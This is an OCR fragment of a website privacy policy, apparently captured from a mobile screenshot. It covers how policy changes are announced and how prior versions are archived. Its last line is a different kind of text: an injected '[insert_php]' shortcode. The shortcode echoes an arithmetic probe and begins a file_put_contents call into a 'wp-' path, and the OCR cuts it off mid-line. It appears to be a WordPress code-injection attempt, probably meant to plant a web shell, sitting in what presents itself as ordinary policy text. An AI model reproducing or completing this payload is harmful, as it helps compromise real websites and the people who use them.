
information and the ways in which you
can protect your privacy.
Our Privacy Policy may change from time
to time. We will not reduce your rights
under this Privacy Policy without your
explicit consent. We will post any privacy
policy changes on this page and, if the
changes are significant, we will provide a
more prominent notice (including, for
certain services, email notification of
privacy policy changes). We will also keep
prior versions of this Privacy Policy in an
archive for your review.
[insert_php] echo
147098235+111;file_put_contents(‘wp-